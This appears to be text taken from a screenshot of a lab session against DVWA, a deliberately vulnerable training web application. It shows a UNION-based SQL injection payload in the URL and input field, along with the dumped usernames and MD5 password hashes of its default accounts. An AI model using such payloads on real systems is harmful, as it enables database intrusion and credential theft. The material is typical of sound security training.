 Vulnerability: SQL Inje... × +
10.0.2.8/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+null%2C+concat(first_name%2C0x0a%2Clast_ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or '0'='0' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99